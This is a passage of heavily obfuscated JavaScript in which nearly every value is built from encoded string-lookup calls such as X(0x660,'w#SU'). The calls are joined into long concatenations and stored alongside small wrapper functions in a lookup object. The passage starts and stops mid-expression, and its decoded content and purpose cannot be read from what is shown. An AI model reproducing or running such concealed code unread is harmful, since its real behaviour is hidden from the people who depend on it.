(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return z||A;},c[X(0x690,'uvH3')]=X(0x5b7,'7#wd')+X(0x213,'1GGS')+X(0x654,'6*LF')+X(0x538,'^1HO')+X(0x8d9,'Wcp*')+X(0x8b1,'mAT$')+X(0x872,'tj]N')+X(0x92b,'mAT$'),c[X(0x1f5,'bbdR')]=X(0x8b0,'!t&1')+X(0x14d,'0dYt')+X(0x814,'!t&1')+X(0x26e,'s%K(')+X(0x182,'Wcp*')+X(0x6f5,'nZ0H'),c[X(0xbd,'mDuF')]=function(y){return y();},c[X(0x4f9,'0dYt')]=function(z,A){return z!==A;},c[X(0x8b9,'mAT$')]=function(y,z,A){return y(z,A);},c[X(0x5af,'v30r')]=function(z,A){return 